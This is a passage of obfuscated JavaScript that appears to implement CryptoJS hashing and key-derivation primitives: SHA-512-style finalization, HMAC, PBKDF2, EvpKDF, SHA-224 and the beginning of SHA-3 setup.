3f26);continue;case'17':_0x37d646=_0x4cc50d;continue;case'18':_0xd666de=_0x5a2920[_0x273170(0x951)](_0x4d2093,_0xd666de,_0x1e6ce8[_0x278ac6]);continue;case'19':_0x1ea953=_0x231026;continue}break}}continue;case'12':_0x38777c=_0x1ea953=_0x188f30[0x8d1+0x6*-0x490+0x7*0x2a7];continue;case'13':_0x188f30[0x26fc+-0x1e27+-0x8d4]=_0x5a2920[_0x273170(0x73d)](_0x5a2920[_0x273170(0x918)](_0x5a2920[_0x273170(0x880)](_0x188f30[0x1*-0x20a5+0xc51+0x1456],_0xdd7199),_0x59352b),-0xe87+0x101*-0x1f+0x2da6);continue;case'14':_0x4c1c39=_0x231026=_0x188f30[0x2*0x67+-0xe51+-0xa*-0x15a];continue;case'15':var _0x232739=_0x1345cb[_0x273170(0x573)];continue;case'16':_0x2af6eb=_0xdd7199=_0x188f30[0x229a+0xddb+-0x3072];continue;case'17':for(var _0x278ac6=0xf1b+0x4b5+-0x13d0;_0x5a2920[_0x273170(0x77c)](_0x278ac6,-0x9a7+-0x9de+0x1395);_0x278ac6++){var _0xdb5dff=_0x5a2920[_0x273170(0x504)](_0x930bc7,_0x278ac6),_0x41e5f4=_0x6bb965[_0xdb5dff];_0x6bb965[_0xdb5dff]=_0x5a2920[_0x273170(0x7d3)](_0x5a2920[_0x273170(0x43e)](_0x5a2920[_0x273170(0x4fc)](_0x5a2920[_0x273170(0x95c)](_0x41e5f4,0x241f+-0x642*-0x1+0x125*-0x25),_0x5a2920[_0x273170(0x35a)](_0x41e5f4,-0xefe+-0x13d1+0x22e7)),0x2bb5fb*-0x7+-0x1b04371+-0x1d*-0x223ff1),_0x5a2920[_0x273170(0x44f)](_0x5a2920[_0x273170(0x593)](_0x5a2920[_0x273170(0x234)](_0x41e5f4,0x5*0x152+0x82*-0x10+0x9*0x2e),_0x5a2920[_0x273170(0x8d0)](_0x41e5f4,-0x5b*-0x19+-0x1115+0x83a)),-0x8766500c+-0x553a736*0x2a+0x26620bde8))}continue;case'18':_0x188f30[0x74b*0x5+0x541+0x37a*-0xc]=_0xd666de;continue;case'19':var _0x188f30=this[_0x273170(0x640)][_0x273170(0x573)];continue;case'20':_0x188f30[0x42*-0x70+-0xe92+0x8b1*0x5]=_0x5a2920[_0x273170(0x509)](_0x5a2920[_0x273170(0x4f9)](_0x5a2920[_0x273170(0x8cf)](_0x188f30[-0x1e6c+0x155f+0x911],_0x37d646),_0x4c1c39),0xd*0x245+-0xd58+-0x24f*0x7);continue;case'21':var _0xd666de;continue;case'22':var _0x1d2f3d,_0x4c1c39,_0x38777c,_0x2af6eb,_0x59352b;continue}break}},'_doFinalize':function(){var _0x1e8145=_0x3a5bfc,_0x21f13f=_0x5a2920[_0x1e8145(0x95d)][_0x1e8145(0x3b7)]('|'),_0x2a4c6c=-0x74*0x1d+0x25aa+-0x1886;while(!![]){switch(_0x21f13f[_0x2a4c6c++]){case'0':for(var _0x4d54c9=0x18d*0x2+-0x10bc+0x6d1*0x2;_0x5a2920[_0x1e8145(0x344)](_0x4d54c9,0x13*0x8e+-0x2e8+-0x79d*0x1);_0x4d54c9++){var _0x415b4c=_0x5a2f6b[_0x4d54c9];_0x5a2f6b[_0x4d54c9]=_0x5a2920[_0x1e8145(0x376)](_0x5a2920[_0x1e8145(0x4dc)](_0x5a2920[_0x1e8145(0x3f9)](_0x5a2920[_0x1e8145(0x62e)](_0x415b4c,0x2*-0x19b+-0x275*0xe+-0x16*-0x1b6),_0x5a2920[_0x1e8145(0x214)](_0x415b4c,-0x185a+-0x1ecb+-0xb3*-0x4f)),0x1a369*-0xaf+0x3*0x93e517+-0x620681*-0x1),_0x5a2920[_0x1e8145(0x576)](_0x5a2920[_0x1e8145(0x3f4)](_0x5a2920[_0x1e8145(0x7c1)](_0x415b4c,-0x3*0xccb+-0x10f9+0x3772),_0x5a2920[_0x1e8145(0x715)](_0x415b4c,-0x23cc+-0x1f*-0x43+0x81*0x37)),-0x1c5788708+-0x17c1ac4da+0x440944ae2))}continue;case'1':_0x379a43[_0x5a2920[_0x1e8145(0x271)](_0x2aa86,-0x88+-0x1*-0x623+0x2*-0x2cb)]|=_0x5a2920[_0x1e8145(0x7b0)](0x33b*0x2+0x311+-0x907,_0x5a2920[_0x1e8145(0x8a5)](-0x1*0x7fa+0xbec+0x1ed*-0x2,_0x5a2920[_0x1e8145(0x2bf)](_0x2aa86,0x52b+-0x6*-0x13+-0x5*0x119)));continue;case'2':var _0x5a2f6b=_0x412a60[_0x1e8145(0x573)];continue;case'3':_0x379a43[_0x5a2920[_0x1e8145(0x504)](_0x5a2920[_0x1e8145(0x8e8)](_0x5a2920[_0x1e8145(0x35a)](_0x5a2920[_0x1e8145(0x981)](_0x2aa86,-0x117d*-0x2+0x104f+-0x3309),0x1e4+-0xa96+0x8bb),0xd*0x7e+-0x1f*0x2d+-0xef),-0xccd+0xaa*-0x39+-0x32b5*-0x1)]=_0x5a2920[_0x1e8145(0x68d)](_0x5a2920[_0x1e8145(0x8ce)](_0x5a2920[_0x1e8145(0x900)](_0x5a2920[_0x1e8145(0x7b0)](_0x1cceaf,0x45a+-0x93e+-0x12*-0x46),_0x5a2920[_0x1e8145(0x5b4)](_0x1cceaf,0x45a+-0xb90*-0x1+0x2a3*-0x6)),-0x1b143b8+-0xa9fb4*0x30+0x4ae3677),_0x5a2920[_0x1e8145(0x579)](_0x5a2920[_0x1e8145(0x291)](_0x5a2920[_0x1e8145(0x288)](_0x1cceaf,-0x2de*-0xb+0x21c3+-0x4135),_0x5a2920[_0x1e8145(0x52d)](_0x1cceaf,0xbd7+-0x1*-0xc56+-0x1825)),0x1*-0x1a59553cb+0xa8d8de39+0x531d7*0x61be));continue;case'4':var _0x1cceaf=_0x5a2920[_0x1e8145(0x634)](this[_0x1e8145(0x5be)+'s'],-0x2638+0x44f*0x4+0x5*0x434);continue;case'5':var _0x2aa86=_0x5a2920[_0x1e8145(0x5d7)](_0x379d52[_0x1e8145(0x928)],0x1*0x9d9+0x2*0xb3d+-0x204b);continue;case'6':var _0x379a43=_0x379d52[_0x1e8145(0x573)];continue;case'7':_0x379d52[_0x1e8145(0x928)]=_0x5a2920[_0x1e8145(0x463)](_0x5a2920[_0x1e8145(0x4ac)](_0x379a43[_0x1e8145(0x4c7)],-0x1fa3+0xb*0x133+0x1273),0x800+-0x1*-0x737+0x511*-0x3);continue;case'8':var _0x379d52=this[_0x1e8145(0x466)];continue;case'9':return _0x412a60;case'10':var _0x412a60=this[_0x1e8145(0x640)];continue;case'11':this[_0x1e8145(0x4cf)]();continue}break}},'clone':function(){var _0x175bdd=_0x3a5bfc,_0xe5c04b=_0x5ada5d[_0x175bdd(0x38a)][_0x175bdd(0x24c)](this);return _0xe5c04b[_0x175bdd(0x640)]=this[_0x175bdd(0x640)][_0x175bdd(0x38a)](),_0xe5c04b}});function _0xb8d1da(_0x526916,_0x307851,_0x175d98){var _0x2b9583=_0x3a5bfc;return _0x4058e9[_0x2b9583(0x83b)](_0x4058e9[_0x2b9583(0x787)](_0x526916,_0x307851),_0x175d98)}function _0x3c72b9(_0x53ae8f,_0x2c7c80,_0x3f4fc7){var _0x1ba43b=_0x3a5bfc;return _0x4058e9[_0x1ba43b(0x611)](_0x4058e9[_0x1ba43b(0x479)](_0x53ae8f,_0x2c7c80),_0x4058e9[_0x1ba43b(0x479)](~_0x53ae8f,_0x3f4fc7))}function _0x5f2ca0(_0x142f87,_0x1bd24c,_0x221ac6){var _0x59e410=_0x3a5bfc;return _0x5a2920[_0x59e410(0x860)](_0x5a2920[_0x59e410(0x9ba)](_0x142f87,~_0x1bd24c),_0x221ac6)}function _0x3b1f55(_0x1c271e,_0x38840c,_0x4b58b7){var _0x132188=_0x3a5bfc;return _0x5a2920[_0x132188(0x578)](_0x5a2920[_0x132188(0x546)](_0x1c271e,_0x4b58b7),_0x5a2920[_0x132188(0x7a0)](_0x38840c,~_0x4b58b7))}function _0x214f8a(_0x124498,_0x56093a,_0x412fde){var _0x2bbc35=_0x3a5bfc;return _0x5a2920[_0x2bbc35(0x661)](_0x124498,_0x5a2920[_0x2bbc35(0x3cf)](_0x56093a,~_0x412fde))}function _0x4d2093(_0x276775,_0x4bd6cc){var _0x57884f=_0x3a5bfc;return _0x4058e9[_0x57884f(0x611)](_0x4058e9[_0x57884f(0x727)](_0x276775,_0x4bd6cc),_0x4058e9[_0x57884f(0x464)](_0x276775,_0x4058e9[_0x57884f(0x353)](0x648+0x1a0*0x11+-0x4*0x872,_0x4bd6cc)))}_0x206ba3[_0x3a5bfc(0x50e)]=_0x5ada5d[_0x3a5bfc(0x485)+_0x3a5bfc(0x54f)](_0x38f923),_0x206ba3[_0x3a5bfc(0x71b)+_0x3a5bfc(0x37e)]=_0x5ada5d[_0x3a5bfc(0x520)+_0x3a5bfc(0x952)](_0x38f923)}(Math),(function(){var _0x2bd2eb=_0xb8ddce,_0x4de74b=_0x5a2920[_0x2bd2eb(0x3aa)][_0x2bd2eb(0x3b7)]('|'),_0x10a1e1=-0x1c81*0x1+-0x1*-0x236c+-0x6eb;while(!![]){switch(_0x4de74b[_0x10a1e1++]){case'0':var _0x4d3f09={'wbIYG':_0x5a2920[_0x2bd2eb(0x844)],'EfbSS':function(_0x3fcbd1,_0x16238f){var _0x23cbb2=_0x2bd2eb;return _0x5a2920[_0x23cbb2(0x96e)](_0x3fcbd1,_0x16238f)},'NsQmB':function(_0x59afff,_0x5dd6d6){var _0xb73726=_0x2bd2eb;return _0x5a2920[_0xb73726(0x3dc)](_0x59afff,_0x5dd6d6)},'rDfHW':_0x5a2920[_0x2bd2eb(0x4f2)],'BsGws':function(_0x498021,_0x2301f1){var _0x160159=_0x2bd2eb;return _0x5a2920[_0x160159(0x7eb)](_0x498021,_0x2301f1)},'vsauM':function(_0x25b8c7,_0x3142a3){var _0x96eda8=_0x2bd2eb;return _0x5a2920[_0x96eda8(0x6a1)](_0x25b8c7,_0x3142a3)}};continue;case'1':var _0x163ee3=_0x2fe3b3[_0x2bd2eb(0x683)];continue;case'2':var _0x5c6715=_0x2fe3b3[_0x2bd2eb(0x42a)];continue;case'3':var _0x55c43f=_0x163ee3[_0x2bd2eb(0x8b2)]=_0x19ad54[_0x2bd2eb(0x8ea)]({'init':function(_0x5e18a6,_0x36cb6e){var _0x39f270=_0x2bd2eb,_0x3307a5=_0x4d3f09[_0x39f270(0x74b)][_0x39f270(0x3b7)]('|'),_0x47f5c4=0x5b*0x43+0x45a*0x2+-0x2085;while(!![]){switch(_0x3307a5[_0x47f5c4++]){case'0':for(var _0x2785de=0x248*0xe+-0x26*-0x84+-0x3388*0x1;_0x4d3f09[_0x39f270(0x2c8)](_0x2785de,_0x552a83);_0x2785de++){_0x38386f[_0x2785de]^=0x89fe813c+-0x3*0x7659ebb+-0x177148af,_0xc6ca83[_0x2785de]^=0x31f4e210+-0x30faf764+0x353c4b8a*0x1}continue;case'1':_0x4d3f09[_0x39f270(0x8d7)](typeof _0x36cb6e,_0x4d3f09[_0x39f270(0x3e9)])&&(_0x36cb6e=_0x53c888[_0x39f270(0x46f)](_0x36cb6e));continue;case'2':var _0x223470=this[_0x39f270(0x5ff)]=_0x36cb6e[_0x39f270(0x38a)]();continue;case'3':var _0xc6ca83=_0x223470[_0x39f270(0x573)];continue;case'4':var _0x41f581=this[_0x39f270(0x69f)]=_0x36cb6e[_0x39f270(0x38a)]();continue;case'5':_0x41f581[_0x39f270(0x928)]=_0x223470[_0x39f270(0x928)]=_0x1b3e78;continue;case'6':_0x36cb6e[_0x39f270(0x867)]();continue;case'7':this[_0x39f270(0x68f)]();continue;case'8':_0x5e18a6=this[_0x39f270(0x977)]=new _0x5e18a6[(_0x39f270(0x2fa))]();continue;case'9':var _0x552a83=_0x5e18a6[_0x39f270(0x7f7)];continue;case'10':var _0x1b3e78=_0x4d3f09[_0x39f270(0x3ac)](_0x552a83,-0xc81*-0x1+-0x971*-0x2+0xa75*-0x3);continue;case'11':_0x4d3f09[_0x39f270(0x542)](_0x36cb6e[_0x39f270(0x928)],_0x1b3e78)&&(_0x36cb6e=_0x5e18a6[_0x39f270(0x907)](_0x36cb6e));continue;case'12':var _0x38386f=_0x41f581[_0x39f270(0x573)];continue}break}},'reset':function(){var _0x4eb230=_0x2bd2eb,_0x7a8384=this[_0x4eb230(0x977)];_0x7a8384[_0x4eb230(0x68f)](),_0x7a8384[_0x4eb230(0x47e)](this[_0x4eb230(0x5ff)])},'update':function(_0x14f1b3){var _0x4ddc4e=_0x2bd2eb;return this[_0x4ddc4e(0x977)][_0x4ddc4e(0x47e)](_0x14f1b3),this},'finalize':function(_0x4fbf76){var _0x351ea1=_0x2bd2eb,_0x2a5a9c=_0x5a2920[_0x351ea1(0x2a8)][_0x351ea1(0x3b7)]('|'),_0x2e93ca=0x112f+0x4*-0x8d+0x41*-0x3b;while(!![]){switch(_0x2a5a9c[_0x2e93ca++]){case'0':var _0x309913=this[_0x351ea1(0x977)];continue;case'1':_0x309913[_0x351ea1(0x68f)]();continue;case'2':var _0x1f3e2d=_0x309913[_0x351ea1(0x907)](this[_0x351ea1(0x69f)][_0x351ea1(0x38a)]()[_0x351ea1(0x4cb)](_0x2229bd));continue;case'3':var _0x2229bd=_0x309913[_0x351ea1(0x907)](_0x4fbf76);continue;case'4':return _0x1f3e2d}break}}});continue;case'4':var _0x53c888=_0x34f54b[_0x2bd2eb(0x25f)];continue;case'5':var _0x34f54b=_0x2fe3b3[_0x2bd2eb(0x3fc)];continue;case'6':var _0x19ad54=_0x5c6715[_0x2bd2eb(0x467)];continue;case'7':var _0x2fe3b3=_0x407310;continue}break}}()),(function(){var _0x37c350=_0xb8ddce,_0x2bbaf5=_0x5a2920[_0x37c350(0x249)][_0x37c350(0x3b7)]('|'),_0x1cf724=-0x994+0xb69+-0x1d5;while(!![]){switch(_0x2bbaf5[_0x1cf724++]){case'0':var _0x4c43a6=_0x407310;continue;case'1':var _0x35c3f7=_0x4c43a6[_0x37c350(0x42a)];continue;case'2':var _0x2a507e=_0x35c3f7[_0x37c350(0x467)];continue;case'3':_0x4c43a6[_0x37c350(0x26c)]=function(_0x2433a3,_0x377a9e,_0xdc6465){var _0x1f723f=_0x37c350;return _0x32b2d4[_0x1f723f(0x786)](_0xdc6465)[_0x1f723f(0x6f3)](_0x2433a3,_0x377a9e)};continue;case'4':var _0x32b2d4=_0x4a0d2b[_0x37c350(0x26c)]=_0x2a507e[_0x37c350(0x8ea)]({'cfg':_0x2a507e[_0x37c350(0x8ea)]({'keySize':_0x5a2920[_0x37c350(0x4db)](0x41*-0x15+-0x1b1e+0x5*0x697,-0x31d*0x2+-0x1*0x11c7+0x1821),'hasher':_0x5ebcc5,'iterations':0x1}),'init':function(_0x394ab8){var _0x4cf4cf=_0x37c350;this[_0x4cf4cf(0x3b0)]=this[_0x4cf4cf(0x3b0)][_0x4cf4cf(0x8ea)](_0x394ab8)},'compute':function(_0x233617,_0xff529e){var _0x1c683=_0x37c350,_0x7083e9=_0x5a2920[_0x1c683(0x716)][_0x1c683(0x3b7)]('|'),_0x68ace9=0xe2d*0x1+0x2708+0x35*-0x101;while(!![]){switch(_0x7083e9[_0x68ace9++]){case'0':var _0x175070=_0x4eff9f[_0x1c683(0x786)](_0x2f2392[_0x1c683(0x8b8)],_0x233617);continue;case'1':var _0x5bc0b9=_0x5457c7[_0x1c683(0x573)];continue;case'2':var _0x52c9bb=_0x2f2392[_0x1c683(0x88b)];continue;case'3':var _0x5457c7=_0xbbd01a[_0x1c683(0x786)]();continue;case'4':var _0x4d0896=_0xbbd01a[_0x1c683(0x786)]([-0x1f02+-0x174d+-0x1*-0x3650]);continue;case'5':var _0x2f2392=this[_0x1c683(0x3b0)];continue;case'6':while(_0x5a2920[_0x1c683(0x344)](_0x5bc0b9[_0x1c683(0x4c7)],_0xb19a6c)){var _0xa0ea63=_0x5a2920[_0x1c683(0x920)][_0x1c683(0x3b7)]('|'),_0x6385e2=0xad7+-0x11*-0x1c0+-0x1*0x2897;while(!![]){switch(_0xa0ea63[_0x6385e2++]){case'0':var _0x495118=_0x2ada5d;continue;case'1':var _0x316dae=_0x2ada5d[_0x1c683(0x573)];continue;case'2':_0x53b4ee[-0x1*-0xcb9+-0x2c+-0xc8d]++;continue;case'3':_0x5457c7[_0x1c683(0x4cb)](_0x2ada5d);continue;case'4':_0x175070[_0x1c683(0x68f)]();continue;case'5':for(var _0x4d6525=0x77*-0x2b+0x1256*0x1+0x4*0x6a;_0x5a2920[_0x1c683(0x730)](_0x4d6525,_0x52c9bb);_0x4d6525++){_0x495118=_0x175070[_0x1c683(0x907)](_0x495118),_0x175070[_0x1c683(0x68f)]();var _0x12513b=_0x495118[_0x1c683(0x573)];for(var _0x111f54=-0x1fed+0x473*-0x3+0x2d46;_0x5a2920[_0x1c683(0x278)](_0x111f54,_0x37fbe3);_0x111f54++){_0x316dae[_0x111f54]^=_0x12513b[_0x111f54]}}continue;case'6':var _0x2ada5d=_0x175070[_0x1c683(0x47e)](_0xff529e)[_0x1c683(0x907)](_0x4d0896);continue;case'7':var _0x37fbe3=_0x316dae[_0x1c683(0x4c7)];continue}break}}continue;case'7':var _0x53b4ee=_0x4d0896[_0x1c683(0x573)];continue;case'8':var _0xb19a6c=_0x2f2392[_0x1c683(0x2a1)];continue;case'9':_0x5457c7[_0x1c683(0x928)]=_0x5a2920[_0x1c683(0x8ad)](_0xb19a6c,-0x14ad+-0x669+0x1*0x1b1a);continue;case'10':return _0x5457c7}break}}});continue;case'5':var _0x4a0d2b=_0x4c43a6[_0x37c350(0x683)];continue;case'6':var _0xbbd01a=_0x35c3f7[_0x37c350(0x772)];continue;case'7':var _0x5ebcc5=_0x4a0d2b[_0x37c350(0x932)];continue;case'8':var _0x4eff9f=_0x4a0d2b[_0x37c350(0x8b2)];continue}break}}()),(function(){var _0x2cdb4f=_0xb8ddce,_0x1f7db1=_0x5a2920[_0x2cdb4f(0x746)][_0x2cdb4f(0x3b7)]('|'),_0x3c79d8=-0x14ff+-0x25*0x10d+0x1*0x3be0;while(!![]){switch(_0x1f7db1[_0x3c79d8++]){case'0':var _0x14ede0=_0x3195d4[_0x2cdb4f(0x8e1)];continue;case'1':var _0x538b25=_0x407310;continue;case'2':var _0x1c08d4=_0x156a40[_0x2cdb4f(0x467)];continue;case'3':_0x538b25[_0x2cdb4f(0x33e)]=function(_0xbf263,_0x4c3738,_0x3445a5){var _0x37fb23=_0x2cdb4f;return _0x303b98[_0x37fb23(0x786)](_0x3445a5)[_0x37fb23(0x6f3)](_0xbf263,_0x4c3738)};continue;case'4':var _0x3195d4=_0x538b25[_0x2cdb4f(0x683)];continue;case'5':var _0x156a40=_0x538b25[_0x2cdb4f(0x42a)];continue;case'6':var _0x303b98=_0x3195d4[_0x2cdb4f(0x33e)]=_0x1c08d4[_0x2cdb4f(0x8ea)]({'cfg':_0x1c08d4[_0x2cdb4f(0x8ea)]({'keySize':_0x5a2920[_0x2cdb4f(0x286)](0x58*0x13+-0x1a3a+0x1432,-0x25f8+-0x3*0x9d6+0x439a),'hasher':_0x14ede0,'iterations':0x1}),'init':function(_0x5ac928){var _0x36cc0d=_0x2cdb4f;this[_0x36cc0d(0x3b0)]=this[_0x36cc0d(0x3b0)][_0x36cc0d(0x8ea)](_0x5ac928)},'compute':function(_0x1ab43d,_0x1485af){var _0x1b0061=_0x2cdb4f,_0xa040f5=_0x5a2920[_0x1b0061(0x850)][_0x1b0061(0x3b7)]('|'),_0x1d3d33=-0x1ee9+0x296+0x1c53*0x1;while(!![]){switch(_0xa040f5[_0x1d3d33++]){case'0':var _0x396954=_0x1e7270[_0x1b0061(0x2a1)];continue;case'1':_0x48743e[_0x1b0061(0x928)]=_0x5a2920[_0x1b0061(0x260)](_0x396954,-0x32*-0x9e+-0x3*-0x8ad+-0x38df);continue;case'2':var _0x214600=_0x1e7270[_0x1b0061(0x8b8)][_0x1b0061(0x786)]();continue;case'3':var _0x172057=_0x48743e[_0x1b0061(0x573)];continue;case'4':var _0x1e7270=this[_0x1b0061(0x3b0)];continue;case'5':var _0x48743e=_0x49f387[_0x1b0061(0x786)]();continue;case'6':var _0x3641b3=_0x1e7270[_0x1b0061(0x88b)];continue;case'7':return _0x48743e;case'8':while(_0x5a2920[_0x1b0061(0x6af)](_0x172057[_0x1b0061(0x4c7)],_0x396954)){var _0x59db5b=_0x5a2920[_0x1b0061(0x544)][_0x1b0061(0x3b7)]('|'),_0x4d11dc=-0x1*-0xc26+0xbb+-0x9d*0x15;while(!![]){switch(_0x59db5b[_0x4d11dc++]){case'0':_0x214600[_0x1b0061(0x68f)]();continue;case'1':_0x48743e[_0x1b0061(0x4cb)](_0x8214ef);continue;case'2':for(var _0xc097f9=-0x3*-0x277+0x27*0x51+-0x13bb;_0x5a2920[_0x1b0061(0x617)](_0xc097f9,_0x3641b3);_0xc097f9++){_0x8214ef=_0x214600[_0x1b0061(0x907)](_0x8214ef),_0x214600[_0x1b0061(0x68f)]()}continue;case'3':_0x8214ef&&_0x214600[_0x1b0061(0x47e)](_0x8214ef);continue;case'4':var _0x8214ef=_0x214600[_0x1b0061(0x47e)](_0x1ab43d)[_0x1b0061(0x907)](_0x1485af);continue}break}}continue}break}}});continue;case'7':var _0x49f387=_0x156a40[_0x2cdb4f(0x772)];continue}break}}()),(function(){var _0x6a0052=_0xb8ddce,_0x5bbc39=_0x5a2920[_0x6a0052(0x799)][_0x6a0052(0x3b7)]('|'),_0x592360=0x13cc+0x1*-0x12af+0xf*-0x13;while(!![]){switch(_0x5bbc39[_0x592360++]){case'0':var _0x347712=_0x407310;continue;case'1':var _0x1054bc=_0x347712[_0x6a0052(0x42a)];continue;case'2':var _0x1abb7a=_0x347712[_0x6a0052(0x683)];continue;case'3':var _0x53b650=_0x1054bc[_0x6a0052(0x772)];continue;case'4':_0x347712[_0x6a0052(0x95a)]=_0x2fbfd7[_0x6a0052(0x485)+_0x6a0052(0x54f)](_0x3e1e58);continue;case'5':var _0x2fbfd7=_0x1abb7a[_0x6a0052(0x8a8)];continue;case'6':_0x347712[_0x6a0052(0x5c0)]=_0x2fbfd7[_0x6a0052(0x520)+_0x6a0052(0x952)](_0x3e1e58);continue;case'7':var _0x3e1e58=_0x1abb7a[_0x6a0052(0x95a)]=_0x2fbfd7[_0x6a0052(0x8ea)]({'_doReset':function(){var _0x264568=_0x6a0052;this[_0x264568(0x640)]=new _0x53b650[(_0x264568(0x2fa))]([0x15e6c301+-0x47ae9b7*0x16+0x10daef191*0x1,0x639556d5+-0x54cf*-0xce3d+-0x1*0x716b4921,0x3c80eeaf+-0x119cc*0x1111+0x3f33*0x1b3c,0x1*0x173acd265+0xf921f2e5+-0x18eab1df*0xf,-0x9c66b12d+0x14cbc3f57+-0xb585b01*-0x7,0x92e6f17f+0xb71d984a+0xe1ac74b8*-0x1,0x371b43f*0x3a+0x5034fd6+-0x3a254d*0x1c9,-0xf9a3b53+0x173e0acc2+-0xa54c21cb])},'_doFinalize':function(){var _0x4aadb7=_0x6a0052,_0x1f5748=_0x2fbfd7[_0x4aadb7(0x764)+'e'][_0x4aadb7(0x24c)](this);return _0x1f5748[_0x4aadb7(0x928)]-=-0x1*0x2488+0x26b0+-0x224,_0x1f5748}});continue}break}}()),function(_0x26a4ec){var _0x347a54=_0xb8ddce,_0x636639=_0x5a2920[_0x347a54(0x33b)][_0x347a54(0x3b7)]('|'),_0x1ca7fa=-0x2320+-0x18e*0x1+0x24ae;while(!![]){switch(_0x636639[_0x1ca7fa++]){case'0':var _0x5d1fa3=_0x4fb5f9[_0x347a54(0x9a2)]=_0x4c0547[_0x347a54(0x8ea)]({'init':function(_0x31ac4b,_0xeb082e){var _0xb697b0=_0x347a54;this[_0xb697b0(0x2f7)]=_0x31ac4b,this[_0xb697b0(0x3b4)]=_0xeb082e}});continue;case'1':var _0x556d2c=_0x4fb5f9[_0x347a54(0x772)]=_0x4c0547[_0x347a54(0x8ea)]({'init':function(_0x501b8d,_0x2216e4){var _0x278f37=_0x347a54;_0x501b8d=this[_0x278f37(0x573)]=_0x501b8d||[],_0x4d637a[_0x278f37(0x6aa)](_0x2216e4,_0x26a4ec)?this[_0x278f37(0x928)]=_0x2216e4:this[_0x278f37(0x928)]=_0x4d637a[_0x278f37(0x778)](_0x501b8d[_0x278f37(0x4c7)],-0x647+-0x125*-0xc+0x1*-0x76d)},'toX32':function(){var _0x133817=_0x347a54,_0x1105a1=_0x5a2920[_0x133817(0x822)][_0x133817(0x3b7)]('|'),_0x22008f=-0xb73+0x6*-0x1a6+-0x3*-0x71d;while(!![]){switch(_0x1105a1[_0x22008f++]){case'0':var _0x153ab9=this[_0x133817(0x573)];continue;case'1':for(var _0x2bebd7=-0xb*0xaa+-0x78+0x7c6;_0x5a2920[_0x133817(0x354)](_0x2bebd7,_0x50ed87);_0x2bebd7++){var _0x30e850=_0x153ab9[_0x2bebd7];_0x41962d[_0x133817(0x750)](_0x30e850[_0x133817(0x2f7)]),_0x41962d[_0x133817(0x750)](_0x30e850[_0x133817(0x3b4)])}continue;case'2':var _0x50ed87=_0x153ab9[_0x133817(0x4c7)];continue;case'3':var _0x41962d=[];continue;case'4':return _0x9e960a[_0x133817(0x786)](_0x41962d,this[_0x133817(0x928)])}break}},'clone':function(){var _0x58957b=_0x347a54,_0xdbfd8a=_0x5a2920[_0x58957b(0x831)][_0x58957b(0x3b7)]('|'),_0x191636=0x23d3*-0x1+0x60d+0x1dc6;while(!![]){switch(_0xdbfd8a[_0x191636++]){case'0':var _0x340a07=_0x534efa[_0x58957b(0x573)]=this[_0x58957b(0x573)][_0x58957b(0x473)](-0x2*-0x132c+-0xa71+0x94d*-0x3);continue;case'1':var _0x2c623c=_0x340a07[_0x58957b(0x4c7)];continue;case'2':var _0x534efa=_0x4c0547[_0x58957b(0x38a)][_0x58957b(0x24c)](this);continue;case'3':return _0x534efa;case'4':for(var _0x27f5db=-0x6*0x1b1+0x13d9+-0x9b3*0x1;_0x5a2920[_0x58957b(0x4f3)](_0x27f5db,_0x2c623c);_0x27f5db++){_0x340a07[_0x27f5db]=_0x340a07[_0x27f5db][_0x58957b(0x38a)]()}continue}break}}});continue;case'2':var _0x2383cc=_0x468e53[_0x347a54(0x42a)];continue;case'3':var _0x468e53=_0x407310;continue;case'4':var _0x9e960a=_0x2383cc[_0x347a54(0x772)];continue;case'5':var _0x4fb5f9=_0x468e53[_0x347a54(0x609)]={};continue;case'6':var _0x4c0547=_0x2383cc[_0x347a54(0x467)];continue;case'7':var _0x4d637a={'SdTfe':function(_0x296d71,_0x375c50){var _0x5b5b9f=_0x347a54;return _0x5a2920[_0x5b5b9f(0x4bc)](_0x296d71,_0x375c50)},'zHjhd':function(_0x20c9fa,_0x25f1a0){var _0xbf0f88=_0x347a54;return _0x5a2920[_0xbf0f88(0x470)](_0x20c9fa,_0x25f1a0)}};continue}break}}(),function(_0x14b8e0){var _0xc8059e=_0xb8ddce,_0x1e5786=_0x5a2920[_0xc8059e(0x285)][_0xc8059e(0x3b7)]('|'),_0x279533=0xa*0x2f+-0xb*0xfb+0x8f3;while(!![]){switch(_0x1e5786[_0x279533++]){case'0':_0x4027a6[_0xc8059e(0x37a)]=_0xb8f497[_0xc8059e(0x485)+_0xc8059e(0x54f)](_0x51ee67);continue;case'1':var _0x996869=[];continue;case'2':var _0x14c9de=_0x4027a6[_0xc8059e(0x42a)];continue;case'3':var _0x46f15b=[];continue;case'4':var _0xf6c3d7=[];continue;case'5':(function(){var _0x43d712=_0xc8059e,_0x4f61d3=_0x77671d[_0x43d712(0x500)][_0x43d712(0x3b7)]('|'),_0x425c52=0x1*0xb6b+0x116a+-0x1cd5;while(!![]){switch(_0x4f61d3[_0x425c52++]){case'0':for(var _0x1d95ae=0x24f+-0x141d+0x11ce;_0x77671d[_0x43d712(0x657)](_0x1d95ae,-0x3*0xc28+-0x1*-0x739+-0x103*-0x1d);_0x1d95ae++){var _0x18fc44=_0x77671d[_0x43d712(0x43f)][_0x43d712(0x3b7)]('|'),_0x55dacb=-0xfa2*-0x2+0x29*-0x79+-0x11*0xb3;while(!![]){switch(_0x18fc44[_0x55dacb++]){case'0':_0x3bb836[_0x77671d[_0x43d712(0x622)](_0x43ed84,_0x77671d[_0x43d712(0x7d9)](-0x14ed+-0xc63+0x2155,_0x785042))]=_0x77671d[_0x43d712(0x965)](_0x77671d[_0x43d712(0x616)](_0x77671d[_0x43d712(0x668)](_0x77671d[_0x43d712(0x6b6)](_0x1d95ae,0x24c2+0x225f+-0x11c8*0x4),_0x77671d[_0x43d712(0x58b)](_0x1d95ae,-0x1531+0x504+-0x102f*-0x1)),-0xb59*-0x1+-0x1*-0x113c+0x299*-0xb),-0x23bf*-0x1+-0x1*-0x719+-0x2a98);continue;case'1':var _0x185505=_0x77671d[_0x43d712(0x965)](_0x77671d[_0x43d712(0x34b)](_0x77671d[_0x43d712(0x668)](-0x1*0x1021+-0x647*0x2+-0x5bd*-0x5,_0x43ed84),_0x77671d[_0x43d712(0x7d9)](-0x65*0x1+0x1123+-0x10bb,_0x785042)),0x1813+0x1*-0x15c5+-0x249);continue;case'2':_0x43ed84=_0x15499a;continue;case'3':_0x785042=_0x185505;continue;case'4':var _0x15499a=_0x77671d[_0x43d712(0x610)](_0x785042,0x58*-0x16+-0x57*0x61+-0x207*-0x14);continue}break}}continue;case'1':for(var _0x43ed84=-0x1*0x1b9f+-0x1*0x1895+0x1a1a*0x2;_0x77671d[_0x43d712(0x657)](_0x43ed84,0x105b+-0x13*-0x145+0x2875*-0x1);_0x43ed84++){for(var 